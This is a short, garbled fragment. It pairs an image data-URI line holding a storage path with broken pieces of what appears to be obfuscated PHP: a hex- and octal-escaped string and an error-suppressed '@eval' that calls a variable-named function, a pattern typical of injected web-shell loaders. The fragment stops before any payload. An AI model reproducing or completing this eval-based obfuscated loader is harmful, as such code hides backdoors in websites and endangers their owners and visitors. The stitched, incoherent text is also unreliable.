
No
\x6f\144\x65"
;@
eval
(
$iaab87dc
(